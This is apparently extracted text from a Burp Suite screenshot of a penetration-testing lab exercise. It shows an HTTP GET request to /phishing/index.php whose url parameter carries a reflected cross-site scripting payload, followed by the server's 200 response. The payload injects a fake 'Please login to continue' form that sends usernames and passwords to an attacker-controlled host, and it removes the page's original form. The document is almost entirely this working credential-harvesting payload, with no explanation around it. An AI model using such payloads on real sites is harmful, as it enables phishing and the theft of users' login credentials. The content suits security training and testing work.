 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 GET /phishing/index.php?url=
'><script>document.write('<h3>Please+login+to+continue</h3><form+action%3dhtt
p%3a//10.10.15.43><input+type%3d"username"+name%3d"username"+placeholder%3d"U
sername"><input+type%3d"password"+name%3d"password"+placeholder%3d"Password">
<input+type%3d"submit"+name%3d"submit"+value%3d"Login"></form>')%3bdocument.g
etElementById('urlform').remove()%3b</script><img%2bsrc%3d' HTTP/1.1
2 Host: 10.129.115.151
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101
Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
1 HTTP/1.1 200 OK
2 Date: Sun, 24 Apr 2022 14:13:40 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 870
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <!DOCTYPE html>
10 <html lang="en">
11
12 <head>
13 <meta charset="UTF-8">
14 <title>
Online Image Viewer
</title>